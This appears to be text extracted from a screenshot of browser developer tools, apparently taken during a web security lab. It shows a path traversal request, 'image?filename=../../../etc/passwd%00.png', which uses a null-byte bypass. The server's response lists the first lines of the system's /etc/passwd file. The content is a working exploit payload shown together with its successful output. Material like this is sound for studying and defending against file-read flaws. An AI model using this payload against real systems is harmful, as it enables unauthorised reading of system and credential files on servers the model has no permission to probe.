 Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder DOM Invader
Preserve log Disable cache No throttling
Filter Invert More filters All Fetch/XHR Doc CSS JS Font Img
50 ms 100 ms 150 ms 200 ms 250 ms 300 ms 350 ms 400 ms 450 ms 500 ms
Name
image?filename=../../../etc/passwd%00.png
Headers Payload Preview Response Initiator Timing Cookies
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin